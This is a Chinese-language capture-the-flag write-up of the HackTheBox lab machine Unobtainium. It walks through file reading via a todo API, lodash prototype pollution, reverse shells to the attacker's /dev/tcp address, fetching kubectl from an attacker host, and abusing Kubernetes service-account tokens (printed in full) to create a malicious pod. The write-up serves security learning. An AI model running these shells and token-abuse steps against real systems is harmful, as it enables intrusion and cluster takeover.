基本信息
端口扫描
80,8443,31337:
1 | nmap -sC -sV -Pn 10.10.10.235 |
80

80是一个什么下载页面:
8443/31337
都是json,需要其他信息:
unobtainium unpack
80下载包,unpack得到一个asar文件,这是Electron程序:

asar
对asar文件进行解包,得到代码,其中包括其他端口的请求信息:
1 | asar extract app.asar ./ |

todo
根据todo.js的请求,得到todo.txt内容:
1 | curl --header "Content-Type: application/json" --request POST http://unobtainium.htb:31337/todo --data '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "todo.txt"}' |
index.js
并且可以利用todo里的api读取服务器上其他文件:
1 | curl --header "Content-Type: application/json" --request POST http://unobtainium.htb:31337/todo --data '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "index.js"}' | jq |
注意到有一个upload接口,有user.canUpload校验,有个merge,结合后面读取的package.json,应该就是考原形链污染
package.json
1 | curl --header "Content-Type: application/json" --request POST http://unobtainium.htb:31337/todo --data '{"auth": {"name": "felamos", "password": "Winter2021"}, "filename" : "package.json"}' -x http://127.0.0.1:8087 |
exploit
- lodash@4.17.4 vulnerabilities | lodash 4.17.4 | Snyk
https://snyk.io/test/npm/lodash/4.17.4
1 | bash -i &>/dev/tcp/10.10.14.7/4444 <&1 |
打到的是容器的root:

user flag
容器root算user,得到user.txt:

kubectl
根据clear-kubectl的内容,kubectl很可疑:
1 | root@webapp-deployment-5d764566f4-mbprj:/usr/src/app# cat clear-kubectl |
所以可以下载一个传上去:
- Install and Set Up kubectl on Linux | Kubernetes
https://kubernetes.io/docs/tasks/tools/install-kubectl-linux/#install-kubectl-binary-with-curl-on-linux
1 | wget http://10.10.14.7:7777/kubectl-miao |
enum
1 | ./kubectl get namespace |
exploit dev
和前面一样的方式,修改ip端口打到devnode:
1 | bash -i &>/dev/tcp/10.10.14.7/4445 <&1 |

dev token
1 | devnode |
kube-system
简单的枚举发现dev的token有权限获取kube-system命名空间的secrets:
1 | ./kubectl -n kube-system --token eyJhbGciOiJSUzI1NiIsImtpZCI6IkpOdm9iX1ZETEJ2QlZFaVpCeHB6TjBvaWNEalltaE1ULXdCNWYtb2JWUzgifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJkZXYiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlY3JldC5uYW1lIjoiZGVmYXVsdC10b2tlbi1ybWNkNiIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VydmljZS1hY2NvdW50Lm5hbWUiOiJkZWZhdWx0Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQudWlkIjoiMzQxZTdlNjYtNGIwZC00YTZlLWIzODgtOWE2ODQwNTVmOWRmIiwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmRldjpkZWZhdWx0In0.NdoMnigZmgPQR98lNmLdrF8iG_4yJMEVnyM0UHoZ4B2lh_Dve524sohFRhoBM3hxN2He7l0P3U2lSZXZO272tlmj48lly-_fGRfQ4xcXIbH7lvmiq2qHKcP4MJGql5X4NH4ereZvwkTvSyduRmEcw31qmn1Gres2eQxf4_2WBsC_4CAyMQPMktS1O6p54c_0BaX76ZGJjXKHsOXhrBZ1jzTcX8OGdlfss2eaMv1DtYkzqoK7Ug5Ru7LpUNsqfooWNdekYFCBj6OZxIwIgPbz0pgIPgByJAm6gUBnpaya4vnUzkIPBsek7rr5fz6OKxeggOo5ZjbLOyQSuVFpn43TIw auth can-i --list |
secrets
获取secrets,其中daemon-set-controller有create pod权限:
- DaemonSet | Kubernetes
https://kubernetes.io/docs/concepts/workloads/controllers/daemonset/
1 | ./kubectl --token eyJhbGciOiJSUzI1NiIsImtpZCI6IkpOdm9iX1ZETEJ2QlZFaVpCeHB6TjBvaWNEalltaE1ULXdCNWYtb2JWUzgifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJkZXYiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlY3JldC5uYW1lIjoiZGVmYXVsdC10b2tlbi1ybWNkNiIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VydmljZS1hY2NvdW50Lm5hbWUiOiJkZWZhdWx0Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQudWlkIjoiMzQxZTdlNjYtNGIwZC00YTZlLWIzODgtOWE2ODQwNTVmOWRmIiwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmRldjpkZWZhdWx0In0.NdoMnigZmgPQR98lNmLdrF8iG_4yJMEVnyM0UHoZ4B2lh_Dve524sohFRhoBM3hxN2He7l0P3U2lSZXZO272tlmj48lly-_fGRfQ4xcXIbH7lvmiq2qHKcP4MJGql5X4NH4ereZvwkTvSyduRmEcw31qmn1Gres2eQxf4_2WBsC_4CAyMQPMktS1O6p54c_0BaX76ZGJjXKHsOXhrBZ1jzTcX8OGdlfss2eaMv1DtYkzqoK7Ug5Ru7LpUNsqfooWNdekYFCBj6OZxIwIgPbz0pgIPgByJAm6gUBnpaya4vnUzkIPBsek7rr5fz6OKxeggOo5ZjbLOyQSuVFpn43TIw -n kube-system get secrets |
daemon-set token
获取daemon-set token:
1 | ./kubectl --token eyJhbGciOiJSUzI1NiIsImtpZCI6IkpOdm9iX1ZETEJ2QlZFaVpCeHB6TjBvaWNEalltaE1ULXdCNWYtb2JWUzgifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJkZXYiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlY3JldC5uYW1lIjoiZGVmYXVsdC10b2tlbi1ybWNkNiIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VydmljZS1hY2NvdW50Lm5hbWUiOiJkZWZhdWx0Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQudWlkIjoiMzQxZTdlNjYtNGIwZC00YTZlLWIzODgtOWE2ODQwNTVmOWRmIiwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50OmRldjpkZWZhdWx0In0.NdoMnigZmgPQR98lNmLdrF8iG_4yJMEVnyM0UHoZ4B2lh_Dve524sohFRhoBM3hxN2He7l0P3U2lSZXZO272tlmj48lly-_fGRfQ4xcXIbH7lvmiq2qHKcP4MJGql5X4NH4ereZvwkTvSyduRmEcw31qmn1Gres2eQxf4_2WBsC_4CAyMQPMktS1O6p54c_0BaX76ZGJjXKHsOXhrBZ1jzTcX8OGdlfss2eaMv1DtYkzqoK7Ug5Ru7LpUNsqfooWNdekYFCBj6OZxIwIgPbz0pgIPgByJAm6gUBnpaya4vnUzkIPBsek7rr5fz6OKxeggOo5ZjbLOyQSuVFpn43TIw -n kube-system describe secrets daemon-set-controller-token-cb825 |
images
1 | ./kubectl get pods --all-namespaces --token eyJhbGciOiJSUzI1NiIsImtpZCI6IkpOdm9iX1ZETEJ2QlZFaVpCeHB6TjBvaWNEalltaE1ULXdCNWYtb2JWUzgifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJkYWVtb24tc2V0LWNvbnRyb2xsZXItdG9rZW4tY2I4MjUiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC5uYW1lIjoiZGFlbW9uLXNldC1jb250cm9sbGVyIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQudWlkIjoiNThhNTAxNGEtNWJlMS00MTQ0LTgyNTYtZWJiZTNiMGQzZWZmIiwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50Omt1YmUtc3lzdGVtOmRhZW1vbi1zZXQtY29udHJvbGxlciJ9.Sube7Qn6hgQI_E9KRKOgSCzBnfbivCB_M_nUXAT-Hxh_i9ZLqGNeUlFzgnbHpGKMaKoyhM01rkMazQkndPq_RvfFBSq27ZKxPEVZW6lT0x3pN3m4aHbb0ZoYR6mM6ppR4u2aYgB6jpQcx7jkkyb-wzlLHHig6BIbpasJnAFc2SoadGEcSghASGwzqHMRbBVtltMc_IxEsZgxNciI4ehakPSc4VJQ1ah6K7xLuJDXJf8RYz9yVpwZXUeE6xhlNqDNzlXDaGXImP7QdTSI5IcCoe6hbjnoJHKIN1oijQ1sWQbuG6d0PxjeEEilKUtfuwcWCRSUP5Qx1LJ6-GG6TcwiFg -o json |
evil pod
之后就是使用daemon-set token创建恶意pod,执行命令:
1 | ./kubectl create -f ./pod.yaml --token eyJhbGciOiJSUzI1NiIsImtpZCI6IkpOdm9iX1ZETEJ2QlZFaVpCeHB6TjBvaWNEalltaE1ULXdCNWYtb2JWUzgifQ.eyJpc3MiOiJrdWJlcm5ldGVzL3NlcnZpY2VhY2NvdW50Iiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9uYW1lc3BhY2UiOiJrdWJlLXN5c3RlbSIsImt1YmVybmV0ZXMuaW8vc2VydmljZWFjY291bnQvc2VjcmV0Lm5hbWUiOiJkYWVtb24tc2V0LWNvbnRyb2xsZXItdG9rZW4tY2I4MjUiLCJrdWJlcm5ldGVzLmlvL3NlcnZpY2VhY2NvdW50L3NlcnZpY2UtYWNjb3VudC5uYW1lIjoiZGFlbW9uLXNldC1jb250cm9sbGVyIiwia3ViZXJuZXRlcy5pby9zZXJ2aWNlYWNjb3VudC9zZXJ2aWNlLWFjY291bnQudWlkIjoiNThhNTAxNGEtNWJlMS00MTQ0LTgyNTYtZWJiZTNiMGQzZWZmIiwic3ViIjoic3lzdGVtOnNlcnZpY2VhY2NvdW50Omt1YmUtc3lzdGVtOmRhZW1vbi1zZXQtY29udHJvbGxlciJ9.Sube7Qn6hgQI_E9KRKOgSCzBnfbivCB_M_nUXAT-Hxh_i9ZLqGNeUlFzgnbHpGKMaKoyhM01rkMazQkndPq_RvfFBSq27ZKxPEVZW6lT0x3pN3m4aHbb0ZoYR6mM6ppR4u2aYgB6jpQcx7jkkyb-wzlLHHig6BIbpasJnAFc2SoadGEcSghASGwzqHMRbBVtltMc_IxEsZgxNciI4ehakPSc4VJQ1ah6K7xLuJDXJf8RYz9yVpwZXUeE6xhlNqDNzlXDaGXImP7QdTSI5IcCoe6hbjnoJHKIN1oijQ1sWQbuG6d0PxjeEEilKUtfuwcWCRSUP5Qx1LJ6-GG6TcwiFg |
pod.yaml
1 | apiVersion: v1 |
root
创建pod会执行我们的命令,得到root flag:

参考资料
- lodash@4.17.4 vulnerabilities | lodash 4.17.4 | Snyk
https://snyk.io/test/npm/lodash/4.17.4 - Install and Set Up kubectl on Linux | Kubernetes
https://kubernetes.io/docs/tasks/tools/install-kubectl-linux/#install-kubectl-binary-with-curl-on-linux - DaemonSet | Kubernetes
https://kubernetes.io/docs/concepts/workloads/controllers/daemonset/ - Unobtainium User - Page 2 | RaidForums
https://raidforums.com/Thread-Tutorial-Unobtainium-User?page=2 - Unobtainium root steps | RaidForums
https://raidforums.com/Thread-Tutorial-Unobtainium-root-steps